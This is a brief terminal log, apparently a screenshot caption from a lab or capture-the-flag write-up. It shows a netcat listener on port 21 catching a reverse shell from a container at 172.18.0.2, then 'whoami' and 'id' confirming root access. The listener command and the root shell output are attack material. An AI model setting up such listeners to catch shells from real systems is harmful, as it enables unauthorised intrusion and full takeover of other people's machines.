 ➜  ~ nc -l -vv 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from [172.18.0.2] port 21 [tcp/ftp] accepted (family 2, sport 42562)
/bin/sh: 0: can't access tty; job control turned off
# ls
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)